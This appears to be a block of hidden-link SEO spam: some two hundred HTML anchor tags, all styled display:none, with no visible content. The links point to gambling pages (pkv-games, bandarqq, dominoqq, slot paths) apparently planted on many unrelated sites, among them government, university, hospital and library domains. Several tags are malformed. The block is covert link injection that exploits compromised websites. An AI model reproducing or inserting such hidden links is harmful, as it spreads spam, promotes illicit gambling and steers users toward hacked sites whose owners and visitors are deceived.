<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-includes/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-includes/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/public/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/public/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://sumihai.co.id/" style="display: none;">https://sumihai.co.id/</a>
<a href="https://triptofun.id/" style="display: none;">https://triptofun.id/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="https://belanjatani.com/public/pkv-games/" style="display:none;">https://belanjatani.com/public/pkv-games/</a>
<a href="https://belanjatani.com/public/bandarqq/" style="display:none;">https://belanjatani.com/public/bandarqq/</a>
<a href="https://belanjatani.com/public/dominoqq/" style="display:none;">https://belanjatani.com/public/dominoqq/</a>
<a href="https://belanjatani.com/public/" style="display:none;">https://belanjatani.com/public/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display:none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display:none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display:none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://suararealitas.co/public/pkv-games/" style="display:none;">https://suararealitas.co/public/pkv-games/</a>
<a href="http://suararealitas.co/public/bandarqq/" style="display:none;">http://suararealitas.co/public/bandarqq/</a>
<a href="https://suararealitas.co/public/dominoqq/" style="display:none;">https://suararealitas.co/public/dominoqq/</a>
<a href="https://suararealitas.co/" style="display:none;">https://suararealitas.co/</a>

<a href="http://intelligenttraveler.com/pkv-games/" style="display: none;">http://intelligenttraveler.com/pkv-games/</a>
<a href="http://intelligenttraveler.com/bandarqq/" style="display: none;">http://intelligenttraveler.com/bandarqq/</a>
<a href="http://intelligenttraveler.com/dominoqq/" style="display: none;">http://intelligenttraveler.com/dominoqq/</a>
<a href="https://hbtkvi.org/hub/public/mpo/" style="display: none;">https://hbtkvi.org/hub/public/mpo/</a>
<a href="https://hbtkvi.org/hub/public/s77/" style="display: none;">https://hbtkvi.org/hub/public/s77/</a>
<a href="https://hbtkvi.org/hub/public/5k/" style="display: none;">https://hbtkvi.org/hub/public/5k/</a>
<a href="https://hbtkvi.org/hub/public/10k/" style="display: none;">https://hbtkvi.org/hub/public/10k/</a>
<a href="https://www.abm.dz/public/5k/" style="display: none;">https://www.abm.dz/public/5k/</a>
<a href="https://www.abm.dz/public/10k/" style="display: none;">https://www.abm.dz/public/10k/</a>
<a href="https://www.abm.dz/public/thai/" style="display: none;">https://www.abm.dz/public/thai/</a>
<a href="https://pit2024.hbtkvi.org/vot/slot77/" style="display: none;">https://pit2024.hbtkvi.org/vot/slot77/</a>
<a href="https://pit2024.hbtkvi.org/vot/mpo/" style="display: none;">https://pit2024.hbtkvi.org/vot/mpo/</a>
<a href="https://pit2024.hbtkvi.org/vot/gacor/" style="display: none;">https://pit2024.hbtkvi.org/vot/gacor/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://bisnisindo.co.id/public/pkv-games/" style="display: none;">https://bisnisindo.co.id/public/pkv-games/</a>
<a href="https://bisnisindo.co.id/public/bandarqq/" style="display: none;">https://bisnisindo.co.id/public/bandarqq/</a>
<a href="https://bisnisindo.co.id/public/dominoqq/" style="display: none;">https://bisnisindo.co.id/public/dominoqq/</a>
<a href="https://www.abm.dz/pkv-games/" style="display: none;">https://www.abm.dz/pkv-games/</a>
<a href="https://www.abm.dz/bandarqq/" style="display: none;">https://www.abm.dz/bandarqq/</a>
<a href="https://www.abm.dz/dominoqq/" style="display: none;">https://www.abm.dz/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/img/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/img/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://pastigroup.co.id/" style="display: none;">https://pastigroup.co.id/</a>
<a href="https://vuapex.com.pk/" style="display: none;">https://vuapex.com.pk/</a>
<a href="https://carscheck.id/pkv-games/" style="display: none;">https://carscheck.id/pkv-games/</a>
<a href="https://carscheck.id/bandarqq/" style="display: none;">https://carscheck.id/bandarqq/</a>
<a href="https://carscheck.id/dominoqq/" style="display: none;">https://carscheck.id/dominoqq/</a>
<a href="https://infobahari.com/pkv-games/" style="display: none;">https://infobahari.com/pkv-games/</a>
<a href="https://infobahari.com/bandarqq/" style="display: none;">https://infobahari.com/bandarqq/</a>
<a href="https://infobahari.com/dominoqq/" style="display: none;">https://infobahari.com/dominoqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/" style="display: none;">https://rsu-bahagia-makassar.co.id/</a>
<a href="https://www.topkarir.com/license/" style="display: none;">https://www.topkarir.com/license/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/pkv-games/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/pkv-games/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/bandarqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/bandarqq/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/dominoqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/dominoqq/</a>
<a href="https://vuapex.com.pk/about/pkv-games/" style="display: none;">https://vuapex.com.pk/about/pkv-games/</a>
<a href="https://vuapex.com.pk/about/bandarqq/" style="display: none;">https://vuapex.com.pk/about/bandarqq/</a>
<a href="https://vuapex.com.pk/about/dominoqq/" style="display: none;">https://vuapex.com.pk/about/dominoqq/</a>
<a href="https://vuapex.com.pk/about/mpo/" style="display: none;">https://vuapex.com.pk/about/mpo/</a>
<a href="https://vuapex.com.pk/about/s77/" style="display: none;">https://vuapex.com.pk/about/s77/</a>
<a href="https://vuapex.com.pk/about/5ribu/" style="display: none;">https://vuapex.com.pk/about/5ribu/</a>
<a href="https://vuapex.com.pk/about/10ribu/" style="display: none;">https://vuapex.com.pk/about/10ribu/</a>
<a href="https://edupaknews.pk/pkv-games/" style="display: none;">https://edupaknews.pk/pkv-games/</a>
<a href="https://edupaknews.pk/bandarqq/" style="display: none;">https://edupaknews.pk/bandarqq/</a>
<a href="https://edupaknews.pk/dominoqq/" style="display: none;">https://edupaknews.pk/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/bonus/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/bonus/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/scatter/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/scatter/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/garansi/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/garansi/</a>

<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://icriforum.org/tmb/dominoqq/" style="display: none;">https://icriforum.org/tmb/dominoqq/</a>
<a href="https://icriforum.org/tmb/bandarqq/" style="display: none;">https://icriforum.org/tmb/bandarqq/</a>
<a href="https://icriforum.org/tmb/" style="display: none;">https://icriforum.org/tmb/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/dominoqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/dominoqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/bandarqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/bandarqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/pkv-games/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/pkv-games/</a>
<a href="https://nltanimations.com/" style="display: none;">https://nltanimations.com/</a>
<a href="https://fixbay.com.my/pkv-games/" style="display: none;">https://fixbay.com.my/pkv-games/</a>
<a href="https://fixbay.com.my/bandarqq/" style="display: none;">https://fixbay.com.my/bandarqq/</a>
<a href="https://fixbay.com.my/dominoqq/" style="display: none;">https://fixbay.com.my/dominoqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/pkv-games/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/pkv-games/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/bandarqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/bandarqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/dominoqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://grainrus.com/public/pkv-games/" style="display: none;">https://grainrus.com/public/pkv-games/</a>
<a href="https://grainrus.com/public/bandarqq/" style="display: none;">https://grainrus.com/public/bandarqq/</a>
<a href="https://grainrus.com/public/dominoqq/" style="display: none;">https://grainrus.com/public/dominoqq/</a>
<a href="https://www.aviaauto.cz/public/pkv-games/" style="display: none;">https://www.aviaauto.cz/public/pkv-games/</a>
<a href="https://www.aviaauto.cz/public/bandarqq/" style="display: none;">https://www.aviaauto.cz/public/bandarqq/</a>
<a href="https://aviaauto.cz/public/dominoqq/" style="display: none;">https://aviaauto.cz/public/dominoqq/</a>
<a href="https://saterembiga.com/pkv-games/" style="display: none;">https://saterembiga.com/pkv-games/</a>
<a href="https://saterembiga.com/bandarqq/" style="display: none;">https://saterembiga.com/bandarqq/</a>
<a href="https://saterembiga.com/dominoqq/" style="display: none;">https://saterembiga.com/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://library.wmo.int/" style="display: none;">https://library.wmo.int/</a>
<a href="https://pit2024.hbtkvi.org/pkv-games/" style="display: none;">https://pit2024.hbtkvi.org/pkv-games/</a>
<a href="https://pit2024.hbtkvi.org/bandarqq/" style="display: none;">https://pit2024.hbtkvi.org/bandarqq/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://papakuraacupuncture.co.nz/" style="display: none;">https://papakuraacupuncture.co.nz/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/</a>
<a href="https://ic-ce.com/pkv-games/" style="display: none;">https://ic-ce.com/pkv-games/</a>
<a href="https://ic-ce.com/bandarqq/" style="display: none;">https://ic-ce.com/bandarqq/</a>
<a href="https://ic-ce.com/dominoqq/" style="display: none;">https://ic-ce.com/dominoqq/</a>
<a href="https://aimsgonda.org/wp-includes/pkv-games/" style="display: none;">https://aimsgonda.org/wp-includes/pkv-games/</a>
<a href="https://aimsgonda.org/wp-includes/bandarqq/" style="display: none;">https://aimsgonda.org/wp-includes/bandarqq/</a>
<a href="https://aimsgonda.org/wp-includes/dominoqq/" style="display: none;">https://aimsgonda.org/wp-includes/dominoqq/</a>
<a href="https://bpsmhospitalbrh.org/public/pkv-games/" style="display: none;">https://bpsmhospitalbrh.org/public/pkv-games/</a>
<a href="https://bpsmhospitalbrh.org/public/bandarqq/" style="display: none;">https://bpsmhospitalbrh.org/public/bandarqq/</a>
<a href="https://bpsmhospitalbrh.org/public/dominoqq/" style="display: none;">https://bpsmhospitalbrh.org/public/dominoqq/</a>
<a href="https://colvinisc.com/wp-content/pkv-games/" style="display: none;">https://colvinisc.com/wp-content/pkv-games/</a>
<a href="https://colvinisc.com/wp-content/bandarqq/" style="display: none;">https://colvinisc.com/wp-content/bandarqq/</a>
<a href="https://colvinisc.com/wp-content/dominoqq/" style="display: none;">https://colvinisc.com/wp-content/dominoqq/</a>
<a href="https://hoernercollege.org/edu/pkv-games/" style="display: none;">https://hoernercollege.org/edu/pkv-games/</a>
<a href="https://hoernercollege.org/edu/bandarqq/" style="display: none;">https://hoernercollege.org/edu/bandarqq/</a>
<a href="https://hoernercollege.org/edu/dominoqq/" style="display: none;">https://hoernercollege.org/edu/dominoqq/</a>

<a href="https://mahoni.perhutani.co.id/pkv-games/" style="display: none;">https://mahoni.perhutani.co.id/pkv-games/</a>
<a href="https://mahoni.perhutani.co.id/bandarqq/" style="display: none;">https://mahoni.perhutani.co.id/bandarqq/</a>
<a href="https://mahoni.perhutani.co.id/dominoqq/" style="display: none;">https://mahoni.perhutani.co.id/dominoqq/</a>
<a href="https://www.archipelagoarchive.com/" style="display: none;">https://www.archipelagoarchive.com/</a>
<a href="https://eita.com.my/" style="display: none;">https://eita.com.my/</a></a>
<a href="https://gen987fm.com/uploads/pkv-games/" style="display: none;">pkv Games</a>
<a href="https://gen987fm.com/uploads/dominoqq/" style="display: none;">dominoqq</a>
<a href="https://gen987fm.com/uploads/bandarqq/" style="display: none;">bandarqq</a>
<a href="https://restaurant-handi.nl/" style="display: none;">https://restaurant-handi.nl/</a>
<a href="https://www.mqmarble.com/public/pkv-games/" style="display: none;">https://www.mqmarble.com/public/pkv-games/</a>
<a href="https://www.mqmarble.com/public/bandarqq/" style="display: none;">https://www.mqmarble.com/public/bandarqq/</a>
<a href="https://www.mqmarble.com/public/dominoqq/" style="display: none;">https://www.mqmarble.com/public/dominoqq/</a>
<a href="https://detroitchinatown.org/pkv-games/" style="display: none;">https://detroitchinatown.org/pkv-games/</a>
<a href="https://detroitchinatown.org/bandarqq/" style="display: none;">https://detroitchinatown.org/bandarqq/</a>
<a href="https://detroitchinatown.org/dominoqq/" style="display: none;">https://detroitchinatown.org/dominoqq/</a>
<a href="https://asverkeersschool.nl/wp/pkv-games/" style="display: none;">https://asverkeersschool.nl/wp/pkv-games/</a>
<a href="https://asverkeersschool.nl/wp/bandarqq/" style="display: none;">https://asverkeersschool.nl/wp/bandarqq/</a>
<a href="https://asverkeersschool.nl/wp/dominoqq/" style="display: none;">https://asverkeersschool.nl/wp/dominoqq/</a>
<a href="https://gtsports.nl/public/pkv-games/" style="display: none;">https://gtsports.nl/public/pkv-games/</a>
<a href="https://gtsports.nl/public/bandarqq/" style="display: none;">https://gtsports.nl/public/bandarqq/</a>
<a href="https://gtsports.nl/public/dominoqq/" style="display: none;">https://gtsports.nl/public/dominoqq/</a>
<a href="https://gorontalo.org/" style="display: none;">https://gorontalo.org/</a>
<a href="https://kariranak.com/pkv-games/" style="display: none;">https://kariranak.com/pkv-games/</a>
<a href="https://kariranak.com/bandarqq/" style="display: none;">https://kariranak.com/bandarqq/</a>
<a href="https://kariranak.com/dominoqq/" style="display: none;">https://kariranak.com/dominoqq/</a>
<a href="https://naon.co.id/httdocs/pkv-games/" style="display: none;">https://naon.co.id/httdocs/pkv-games/</a>
<a href="https://naon.co.id/httdocs/bandarqq/" style="display: none;">https://naon.co.id/httdocs/bandarqq/</a>
<a href="https://naon.co.id/httdocs/dominoqq/" style="display: none;">https://naon.co.id/httdocs/dominoqq/</a>
<a href="https://goufconsulting.com/public/pkv-qq/" style="display: none;">https://goufconsulting.com/public/pkv-qq/</a>
<a href="https://goufconsulting.com/public/bandarqq/" style="display: none;">https://goufconsulting.com/public/bandarqq/</a>
<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
